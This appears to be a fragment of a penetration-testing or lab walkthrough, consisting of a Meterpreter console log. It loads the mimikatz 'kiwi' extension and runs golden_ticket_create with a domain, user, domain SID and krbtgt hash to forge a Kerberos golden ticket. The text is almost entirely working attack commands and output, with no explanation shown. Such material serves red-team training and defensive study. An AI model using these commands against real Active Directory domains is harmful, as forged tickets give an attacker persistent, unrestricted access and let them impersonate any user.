 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > golden_ticket_create -d de1ay.com -u test -s S-1-5-21-2756371121-2868759905-3853650604 -k 82dfc71b72a11ef37d66304
7bc2088fb -t /tmp/krbtgt.ticket
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter >